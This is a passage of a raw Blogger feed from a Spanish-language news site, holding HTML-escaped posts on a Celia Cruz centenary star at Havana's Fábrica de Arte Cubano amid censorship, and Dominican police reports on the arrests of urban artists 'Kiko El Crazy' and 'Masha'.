href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIY8tk1uwS-SDf_ZPNe0p6KRvKQ3bw8fWDwuw_EQMc07vWlWA5tYP5asF4zPfAey60dU3yI5tS34UiNkmwTcQaWq7osQE9qyIvR-fTc6ZN0uxocpjMlLsjPBssBgKUGRmpK8gdD2rU7sinq6KWPeTgt21c8fINrRV4I1XEVdrs5fa7riddL6YAFCYuJb-7\/s850\/cion%20celia%20oficial.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"850\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIY8tk1uwS-SDf_ZPNe0p6KRvKQ3bw8fWDwuw_EQMc07vWlWA5tYP5asF4zPfAey60dU3yI5tS34UiNkmwTcQaWq7osQE9qyIvR-fTc6ZN0uxocpjMlLsjPBssBgKUGRmpK8gdD2rU7sinq6KWPeTgt21c8fINrRV4I1XEVdrs5fa7riddL6YAFCYuJb-7\/w640-h360\/cion%20celia%20oficial.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA (28 Octubre 2025).- En una esquina discreta\nde la Nave 4 de la Fábrica de Arte Cubano (FAC), una estrella dorada reluce con\nel nombre de Celia Cruz, la mujer que durante décadas fue borrada del relato\noficial de la cultura cubana. Este diario se acercó hasta el edificio de la\nantigua fábrica de aceite construida en 1910 en La Habana, para tomar imágenes\ny testimonios.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún varios trabajadores del centro cultural, la\njornada de inauguración fue “tremenda candela”. Nadie en la FAC quiere hablar\ndemasiado alto, pero todos saben que la inclusión de la intérprete en el “Paseo\nde las Estrellas” de la Fábrica llegó en un momento de máxima tensión, justo\ndespués de la censura de la más reciente obra teatral de Carlos Díaz. “Fue como\nuna bofetada con guante blanco”, resume uno de ellos a 14ymedio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa exposición ¡Azúcar! Dulce Centenario, también reúne\ndiez carteles serigráficos realizados por diez diseñadores cubanos en homenaje\nal siglo que se cumple del nacimiento de la artista. Cada pieza busca capturar\nla energía y la alegría que definieron la vida y la obra de la estrella de la\nmúsica latina. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitplylPxdU-zpEd1wZ85qJ-d1Chm2oZAcNvAbDBo07i6J9Zlpb_3AwzUQCkGEgiXzhHtzc6oRBEA6hYHoZWaq_9oOxiRcR2q_IXWqBQQ2n2WNBr8Os5jMAkPd4kq3Iz1tQN2o2ragZFSMfH5qhfrdat9g6ZlYUwOONVyqm1klljx59H3_VAiLoxH4zTIdC\/s850\/exposicion%20celia..webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"850\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitplylPxdU-zpEd1wZ85qJ-d1Chm2oZAcNvAbDBo07i6J9Zlpb_3AwzUQCkGEgiXzhHtzc6oRBEA6hYHoZWaq_9oOxiRcR2q_IXWqBQQ2n2WNBr8Os5jMAkPd4kq3Iz1tQN2o2ragZFSMfH5qhfrdat9g6ZlYUwOONVyqm1klljx59H3_VAiLoxH4zTIdC\/w640-h360\/exposicion%20celia..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa FAC publicó en su cuenta de Instagram un mensaje\ncuidadosamente redactado: “Fábrica de Arte Cubano, comprometida con elevar la\ncultura y el arte, se enorgullece en develar una estrella en honor al\ncentenario de Celia Cruz. Este homenaje tiene como único propósito rendir\ntributo a una artista que ha dejado una huella imborrable en nuestra música...\n¡Que viva la Reina de la Salsa!”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa estrella de la Guarachera de Cuba ahora comparte\nespacio en La Habana con nombres como Benny Moré, Chucho Valdés y Juan Formell,\npero su sola presencia rompe con más de seis décadas de veto cultural.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Celia merecía más”, comenta a este diario una\nvisitante que descubrió la exposición por casualidad. “Me hubiese gustado otro\nsitio, una pared más visible. Pero entiendo que la censura lleva a la tibieza,\npoca divulgación, una pared menos importante y cosas así... Lo importante es\nque se haya hecho, a pesar de los pesares”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, un joven que también se acercó al lugar\nes más duro en su opinión sobre lo ocurrido con la pieza teatral: “Es una\nhipocresía tremenda. Cancelan la obra de Carlos Díaz por ‘motivos políticos’ y,\nal mismo tiempo, lo felicitan por sus 70 años en el noticiero. Así funciona\ntodo: te castigan y te aplauden al mismo tiempo”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Fábrica de Arte Cubano, dirigida por el músico X\nAlfonso, ha sido en los últimos años un espacio donde conviven artistas\nindependientes, críticos y oficialistas, en un equilibrio cada vez más difícil\nde sostener. La develación de la estrella de Celia lo volvió a demostrar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6HFq02YsacvwslA3rIxvPVItXeQJSPnGSk_YO-ie6FQjvsNP4zJz5EfLIivZArbIGlickruJbyu2Uj3DMfNw64obbyUpV9YLsmSvPkYlbb1I65Gl0vN_o0ybR0ZqS7N7OwEVo30rBokDgdTAAaPGZREHazj9D9ZX2CHJ4PbXMCnHmVnEVN-lVqD1Zp8_s\/s850\/celia%20benny%20more..webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"850\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6HFq02YsacvwslA3rIxvPVItXeQJSPnGSk_YO-ie6FQjvsNP4zJz5EfLIivZArbIGlickruJbyu2Uj3DMfNw64obbyUpV9YLsmSvPkYlbb1I65Gl0vN_o0ybR0ZqS7N7OwEVo30rBokDgdTAAaPGZREHazj9D9ZX2CHJ4PbXMCnHmVnEVN-lVqD1Zp8_s\/s320\/celia%20benny%20more..webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn las redes sociales, algunos sectores\nfundamentalistas reaccionaron con amenazas abiertas. En un grupo de Facebook\nafín al régimen, el usuario Rodrigo Huaimachi publicó un mensaje que muchos\ninterpretaron como una amenaza directa a la FAC: “La Fábrica de Arte Cubano\ndebe rectificar o será el pueblo quien tendrá que tomar las medidas. Porque\nquien ha financiado el terrorismo contra el pueblo cubano no tiene perdón, y\nporque nunca olvidaremos los 3.000 muertos víctimas de la contrarrevolución\nmiamense”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl tono recuerda los viejos mecanismos de intimidación\nque han marcado la política cultural cubana desde los años 60. La alusión a la\nReina de la Salsa como “financiadora del terrorismo” ilustra la persistencia de\nun discurso que intenta reducir a una artista universal al papel de “enemiga\ndel pueblo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl viernes por la noche, la Fábrica lucía más vacía\nque de costumbre. En la Nave 4, los visitantes se detenían unos segundos frente\na la estrella de Celia, tomaban fotos, murmuraban. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Esto es un pequeño acto de rebeldía”, dijo una joven\nartista de la plástica. “Celia no necesita permiso para brillar. Ya era grande\nantes de que la reconocieran aquí. Pero este gesto dice mucho: dice que la\ngente está cansada del miedo”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb\u003EDARÍO HERNÁNDEZ\u003C\/b\u003E\/14ymedio.com\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5926031839739509744\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/en-centenario-de-su-natalicio-celia.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5926031839739509744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5926031839739509744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/en-centenario-de-su-natalicio-celia.html","title":"En centenario de su natalicio Celia Cruz brilla en La Habana, pese a la sombra de la censura"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIY8tk1uwS-SDf_ZPNe0p6KRvKQ3bw8fWDwuw_EQMc07vWlWA5tYP5asF4zPfAey60dU3yI5tS34UiNkmwTcQaWq7osQE9qyIvR-fTc6ZN0uxocpjMlLsjPBssBgKUGRmpK8gdD2rU7sinq6KWPeTgt21c8fINrRV4I1XEVdrs5fa7riddL6YAFCYuJb-7\/s72-w640-h360-c\/cion%20celia%20oficial.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2449452042300558869"},"published":{"$t":"2025-10-25T22:59:00.001-04:00"},"updated":{"$t":"2025-10-27T08:02:39.063-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Detenido por la Policía el artista urbano “Kiko El Crazy” por alteración del orden público en Los Mina de Santo Domingo Este"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqtPWagqFIzWvHQfoxNpZJL-0ZKTfSHH6HfItAMW-sjyfjtEldTbzaDq8s5__8Xzb0hCkD10sDTvTVU2_YUC9MZm0uf7wgjC9KH7cNkrOtYeLePqvbNjjHYBOICAxetcKTYd1_YzZzTlLx4I5KMEYkDeAnOK0pfvz_yIe5KFZIU2HcsRTbjJ5L2aon-Jjn\/s1024\/kiko%20el%20crazy%20preso.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"776\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqtPWagqFIzWvHQfoxNpZJL-0ZKTfSHH6HfItAMW-sjyfjtEldTbzaDq8s5__8Xzb0hCkD10sDTvTVU2_YUC9MZm0uf7wgjC9KH7cNkrOtYeLePqvbNjjHYBOICAxetcKTYd1_YzZzTlLx4I5KMEYkDeAnOK0pfvz_yIe5KFZIU2HcsRTbjJ5L2aon-Jjn\/s320\/kiko%20el%20crazy%20preso.jpeg\" width=\"243\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (25 Octubre 2025).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003ELa Policía Nacional informa que, en el marco del Operación “Garantía de Paz 2.0”, fue detenido la madrugada de hoy el artista urbano José Alberto Rojas Peralta, conocido como “Kiko El Crazy”, por su participación en un incidente de alteración del orden público registrado en el sector Los Mina, Santo Domingo Este.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl accionar de “Kiko El Crazy”, conforme al reporte preliminar, es reincidente y violatorio a las disposiciones emitidas por el Gobierno y el Centro de Operaciones de Emergencias (COE) ante el paso de la Tormenta Tropical Melissa por el país.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EDe acuerdo con el informe preliminar, siendo aproximadamente las 03:00 de la madrugada de este sábado, agentes policiales que realizaban labores preventivas en la calle 14 de Los Mina, donde detectaron una aglomeración considerable de personas, incluyendo menores de edad, consumiendo bebidas alcohólicas en plena vía pública.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003ESegún las informaciones recopiladas, la concentración había sido convocada por el mencionado artista con el supuesto objetivo de grabar un video musical, sin contar con los permisos correspondientes ni respetar las restricciones vigentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EAl momento de la intervención, varios de los presentes reaccionaron de manera agresiva, lanzando piedras y botellas contra la patrulla policial, poniendo en riesgo la integridad de los agentes y provocando una grave alteración del orden público.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EDurante el operativo fue detenido el ciudadano Rojas Peralta, quien fue trasladado a la dotación policial del ensanche Felicidad para los fines legales correspondientes, bajo la supervisión del Ministerio Público.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003ECabe destacar que en fecha 23 de octubre de 2025, el mismo ciudadano ya había protagonizado un evento similar de carácter clandestino en el mismo sector, desafiando las medidas de seguridad dispuestas por las autoridades, evidenciando una conducta reincidente y contraria a la convivencia pacífica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cstrong style=\"box-sizing: border-box; color: #333333; font-weight: bold; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECompromiso institucional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003ELa Policía Nacional reitera su compromiso con el mantenimiento del orden público, la seguridad ciudadana y el cumplimiento de las disposiciones gubernamentales orientadas a la protección de vidas y bienes durante el desarrollo de la Tormenta Tropical Melissa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EAsimismo, exhorta a toda la ciudadanía a actuar con prudencia y responsabilidad, acatando las medidas preventivas dictadas por el COE y demás organismos del Estado, con el fin de preservar la paz y garantizar la integridad de todos los dominicanos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl Operativo “Garantía de Paz 2.0 continuará ejecutándose en todo el territorio nacional con el despliegue de patrullajes reforzados, operativos de supervisión y acciones conjuntas con otras agencias del Estado, en aras de mantener la tranquilidad y la convivencia durante esta etapa de emergencia meteorológica.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2449452042300558869\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/detenido-por-la-policia-el-artista.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2449452042300558869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2449452042300558869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/detenido-por-la-policia-el-artista.html","title":"Detenido por la Policía el artista urbano “Kiko El Crazy” por alteración del orden público en Los Mina de Santo Domingo Este"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqtPWagqFIzWvHQfoxNpZJL-0ZKTfSHH6HfItAMW-sjyfjtEldTbzaDq8s5__8Xzb0hCkD10sDTvTVU2_YUC9MZm0uf7wgjC9KH7cNkrOtYeLePqvbNjjHYBOICAxetcKTYd1_YzZzTlLx4I5KMEYkDeAnOK0pfvz_yIe5KFZIU2HcsRTbjJ5L2aon-Jjn\/s72-c\/kiko%20el%20crazy%20preso.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4043366124896532249"},"published":{"$t":"2025-10-25T22:04:00.001-04:00"},"updated":{"$t":"2025-10-27T08:08:00.065-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Con dos paquetes de marihuana detenida la artista urbana Masha y su acompañante Claudio Víctor Santana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaw9TyQtH9AA_JdTVWzLhO_lJYWW1p5tXQEZ2LCXVBaidl_rpCS13YFFlWdXS1Pt_BGWBsLryl0V4sA-PiVvUeEwVseD6aLZsA91h2QN92KHISWKrmO2aUyfSHTj5fQ__hEzD8pDNG-f4EnNjEpVThqT2HhfdH8_6SswNS8rYOujAeLRxMMRiVkWFDt79\/s246\/masha%20detenida.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"204\" data-original-width=\"246\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaw9TyQtH9AA_JdTVWzLhO_lJYWW1p5tXQEZ2LCXVBaidl_rpCS13YFFlWdXS1Pt_BGWBsLryl0V4sA-PiVvUeEwVseD6aLZsA91h2QN92KHISWKrmO2aUyfSHTj5fQ__hEzD8pDNG-f4EnNjEpVThqT2HhfdH8_6SswNS8rYOujAeLRxMMRiVkWFDt79\/s1600\/masha%20detenida.jpg\" width=\"246\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (25 Octubre\n2025).- La Policía Nacional informó este sábado que agentes de la institución\ndetuvieron a la artista urbana Asly Mariel Victoriano, conocida en el medio\nartístico como “Masha”, junto a un hombre durante un operativo preventivo en el\nque fueron ocupados dos paquetes de un vegetal presumiblemente marihuana.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Masha” fue detenida junto a un hombre identificado\ncomo Claudio Víctor Santana, alrededor de las 11:00 de la noche del viernes 24\nde octubre, cuando los agentes realizaban un recorrido de supervisión por la\ncalle Licey esquina París, del sector Villa Francisca, Distrito Nacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con el reporte, los ocupantes del vehículo\nmarca Daihatsu Mira, color gris, placa AA82896, se desplazaban a alta velocidad\nen actitud sospechosa. Al notar la presencia policial, intentaron emprender la\nhuida, pero fueron interceptados de inmediato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8NTP3jAkZ9L7ISj_wj3QcffFyQeoAl7_ylqXbIZIqLKtUYWuRsKZANem1Yd61HqXvTyK0ALVUxF9YYDYAr-qJkFD_kJVUd76EQTF-PPhvwYk2rnyKhE9ICL_1UKjE_VcT4p4-ZEdnP6h_bgrtGznOVZIIGAgO__2Zp17aod1gWT79N-FURBlMj7NjgH-8\/s1024\/dos%20paquetes%20marihuana..jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8NTP3jAkZ9L7ISj_wj3QcffFyQeoAl7_ylqXbIZIqLKtUYWuRsKZANem1Yd61HqXvTyK0ALVUxF9YYDYAr-qJkFD_kJVUd76EQTF-PPhvwYk2rnyKhE9ICL_1UKjE_VcT4p4-ZEdnP6h_bgrtGznOVZIIGAgO__2Zp17aod1gWT79N-FURBlMj7NjgH-8\/s320\/dos%20paquetes%20marihuana..jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl ser requisado el vehículo, los agentes encontraron\nen el baúl dos paquetes envueltos en papel negro y transparente, conteniendo un\nvegetal con características similares a la marihuana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMasha dijo que la droga era de su acompañante.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante el procedimiento, a la detenida “Masha” le fue\nocupada una cartera color rojo con un celular y la suma de RD$100.00, mientras\nque a su acompañante se le ocupó un teléfono móvil y RD$50.00.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETanto los detenidos como lo ocupado fueron trasladados\na la Dirección Nacional de Control de Drogas (DNCD), a fin de profundizar las\ninvestigaciones y determinar las responsabilidades legales pertinentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 